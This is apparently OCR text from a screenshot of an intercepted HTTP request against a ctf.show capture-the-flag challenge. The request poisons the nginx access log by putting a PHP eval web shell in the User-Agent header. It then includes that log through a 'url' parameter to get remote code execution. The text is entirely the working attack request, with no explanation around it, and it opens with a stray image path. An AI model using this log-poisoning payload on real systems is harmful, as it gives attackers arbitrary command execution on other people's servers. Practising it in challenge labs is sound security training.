 Request
Pretty Raw Hex \n
1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host: 71b6ce44-bc33-4338-bfb6-e8f3dcd118f3.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) <?php
@eval($_POST['cmd']);?>Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 0
11
12